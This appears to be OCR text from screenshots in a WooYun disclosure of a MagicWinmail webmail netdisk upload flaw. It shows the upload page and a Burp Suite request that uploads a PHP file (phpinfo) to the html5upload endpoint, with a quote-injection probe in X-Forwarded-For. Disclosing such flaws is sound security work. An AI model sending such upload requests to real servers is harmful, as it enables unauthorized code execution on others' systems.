 test@test.com [ 首页 | 设置 - 换肤 ]
首页
网络磁盘
网络磁盘 网络行事历 网络记事本
当前目录 /▼ - 占用空间0 B 目录数0
删除 写邮件▼ 共享▼ 移动到...▼
新建目录
删除 写邮件▼ 共享▼ 移动到...▼
选择要上传的文件
phpinfo.php (0.02 KB)
上传文件
Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.6.128:6080
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /main.php?sessid=5772430e1cd708d2521d9a0dedadd904&act=netdisk&opt=html5upload&ftpfolder=Lw%3D%3D&retid=0.8386508285207916
HTTP/1.1
Host: 192.168.6.128:6080
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.6.128:6080/main.php?sessid=5772430e1cd708d2521d9a0dedadd904&loginuser=test%40test.com
Content-Length: 230
Content-Type: multipart/form-data; boundary=---------------------------25914724926010
Cookie: magicwinmail_default_theme=default; magicwinmail_default_language=ch_gb; magicwinmail_agent_type=pc;
magicwinmail_login_email=test%40test.com; magicwinmail_login_domain=test.com; magicwinmail_login_userid=test%40test.com;
magicwinmail_sessid_4c0e03e1baac2b14509d967a16a96da5=1458836362; magicwinmail_admin_default_language=ch_gb;
magicwinmail_admin_default_domain=test.com; magicwinmail_sessid_45d416be289543f5e0d2bc8996ebed97=1458895711;
magicwinmail_sessid_63f9afb4b30dedcab65e0bbba983d6a7=1458898452; magicwinmail_sessid_5772430e1cd708d2521d9a0dedadd904=1458898937
X-Forwarded-For: 8.8.8.8'
Connection: close
-----------------------------25914724926010
Content-Disposition: form-data; name="uploadfile"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------25914724926010--
? < + > Type a search term
www.wooyun.org